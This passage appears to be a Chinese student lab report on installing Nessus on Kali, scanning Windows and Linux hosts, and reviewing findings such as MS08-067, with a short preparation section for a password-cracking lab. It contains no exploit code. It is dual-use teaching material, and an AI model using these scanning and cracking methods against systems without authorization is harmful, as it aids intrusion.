创建扫描策略：在Nessus中，您可以创建自定义的扫描策略。您可以设置不同的扫描选项，例如漏洞类别、端口范围、扫描深度等。为了获得最佳的扫描结果，您应该根据目标系统的特点来创建相应的扫描策略。

执行扫描：创建扫描策略后，您可以启动扫描。在扫描期间，您可以监视扫描进度和结果。扫描结束后，您可以查看报告并处理发现的漏洞。

安排定期扫描：漏洞扫描不是一次性的活动，您应该定期进行扫描以确保网络安全。您可以设置Nessus漏洞扫描器定期自动执行扫描，或者手动执行扫描。

处理漏洞：扫描结束后，您应该处理发现的漏洞。这包括修补漏洞、配置安全设置、移除不必要的服务和应用程序等措施。您可以使用Nessus提供的建议来处理漏洞。

Nessus是一款常用的漏洞扫描工具，以下是在进行Nessus漏洞扫描前需要做的准备工作：

安装Nessus：首先需要从Tenable官网下载Nessus软件，并按照安装向导进行安装。安装完成后，可以通过Web浏览器访问Nessus控制台。

准备扫描目标：确定需要扫描的目标IP地址和端口，确保这些目标都处于运行状态。

选择扫描策略：Nessus提供了多种扫描策略，例如全面扫描、快速扫描、Web应用程序扫描等。选择适合自己需求的扫描策略。

配置扫描设置：在Nessus控制台中，可以配置扫描设置，例如扫描速度、扫描的漏洞类型等。

开始扫描：设置完扫描设置后，可以开始进行漏洞扫描。扫描完成后，可以查看扫描结果并进行漏洞修复。

定期扫描：定期进行漏洞扫描，以确保系统的安全性。

密码破解是一项复杂的任务，需要仔细的准备工作才能进行。下面是密码破解实验的准备工作：

了解密码学基础知识：密码学是研究加密和解密技术的学科，对于密码破解实验来说，了解一些密码学的基本概念和术语是必要的，比如对称加密、非对称加密、哈希算法、密钥等。

了解常见的密码破解方法：密码破解的方法有很多种，包括暴力破解、字典破解、彩虹表攻击等。研究这些方法的优缺点、适用范围等信息，有助于选择正确的方法进行实验。

选择密码破解工具：有很多密码破解工具可供选择，比如John the Ripper、Hashcat等。需要根据实验需求和实验对象选择合适的工具，并熟悉工具的使用方法和参数设置。

确定实验对象：实验对象是指需要破解密码的目标，可以是本地计算机上的用户密码、数据库中的密码、网络中的认证密码等。需要选择一个适合自己实验的对象，并获取相应的密码信息。

了解基本密码知识：在进行密码破解实验之前，了解密码的基本知识非常重要。您应该熟悉各种密码类型、加密算法以及如何创建一个强密码。

选择密码破解工具：选择一个密码破解工具是非常关键的。有很多开源和商业密码破解工具可供选择，您可以根据您的需求选择适合您的工具。

准备测试环境：您需要一个测试环境来执行密码破解实验。您可以在虚拟机中安装一个操作系统，或者使用一个实际的计算机，但是需要确保您不会破坏任何重要的数据或系统。

选择目标密码：在开始密码破解实验之前，您需要选择一个目标密码。这可以是您自己的密码，或者您可以从网络上获取一个样本密码来测试。

熟悉密码破解流程：了解密码破解的流程是非常重要的。这将帮助您在实验中更好地理解和处理问题。您可以在网上查找密码破解教程，了解密码破解的基本流程。

记录实验结果：记录密码破解实验的结果是非常重要的，这将帮助您更好地分析和评估您的实验。记录密码破解工具使用的时间、破解的密码、破解的方法等信息。

**3、实验内容及步骤**

下载软件包的时候一定要找一个网速很好并且稳定的地方，最好不要使用热点，这是前人之鉴。

(1):下载软件包

进入官网下载

<https://www.tenable.com/downloads/nessus>



(2):选择I agree



:将下载的软件包拖到Kali



(4):安装Nessus



(5):启动Nessus



(6):查看Kali的IP



(7):在物理机上进行连接

https://kali的IP地址:8834



(8):获取激活码(邮箱一定写正确，否则收不到激活码)

或者输入这个网址查询激活码

<http://www.tenable.com/products/nessus/nessus-plugins/obtain-an-activation-code>



(9):输入激活码



(10):注册一个账号



(11):开始读条



(12):提示下载失败



(13):回到kali上输入下面这条命令

/opt/nessus/sbin/nessuscli update



开始下载插件

网速一定要好！网速一定要好！网速一定要好！重要的话说三遍！！！

然后开启漫长的等待

(14):重新安装Nessus



(15):重新启动Nessus



(16):又开始读条



第一次读条特别特别慢，请耐心等待。

(17):然后进入用户名密码进入Nessus，查看是否有插件



Nessus配置

1.常规设置介绍





















## **四、Nessus使用**

1.扫描Windows主机

选择好要扫描的内容及插件后，点击save，然后点击开始扫描



查看扫描结果



查看详情



2.扫描Linux主机

选择好要扫描的内容及插件后，点击save，然后点击开始扫描





**4、实验结果分析**

通过这次实验，我们使用Nessus扫描工具，工具提供完整的电脑漏洞扫描服务，并随时更新其漏洞数据库。Nessus不同于传统的漏洞扫描软件，Nessus可同时在本机或远端上遥控，进行系统的漏洞分析扫描。通过对nessus模块的熟知，对本机ip进行扫描，发现了三个漏洞，可以对其进行分析和利用。

1）对漏洞扫描结果进行分析，尝试找到漏洞的利用方式

发现了ms06-040、ms09-001、ms08-067这几个漏洞，

ms06-040 “魔波”病毒利用MS06-040漏洞进行传播。传播过程中可导致系统服务崩溃，网络连接被断开等现象。被感染的计算机会自动连接指定的IRC服务器，被黑客远程控制，同时还会自动从互联网上下载的一个名为“等级代理木马变种AWP（Trojan.Proxy.Ranky.awp）”的木马病毒

Ms09-001此安全更新解决了 Microsoft 服务器消息块 (SMB) 协议中多个秘密报告的漏洞。 此漏洞可能允许在受影响的系统上远程执行代码。 成功利用这些漏洞的攻击者可以安装程序；查看、更改或删除数据；或者创建拥有完全用户权限的新帐户。采用防火墙做法和标准的默认防火墙配置，有助于保护网络免受从企业外部发起的攻击。 按照做法，应使连接到 Internet 的系统所暴露的端口数尽可能少。

临时解决办法：

在防火墙处阻止 TCP 端口 139 和 445

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”，如果用户在受影响的系统上收到特制的 RPC 请求，则该漏洞可能允许远程执行代码。此漏洞可用于进行蠕虫攻击，目前已经有利用该漏洞的蠕虫病毒。

2）漏洞扫描结果分为哪些类？它们之间有哪些区别？

漏洞扫描结果分为：1推荐2可选3不推荐。

推荐：表示系统已存在漏洞，需要安装补丁，来进行修复，对于电脑安全十分重要，因此推荐的补丁，应尽快进行安装。

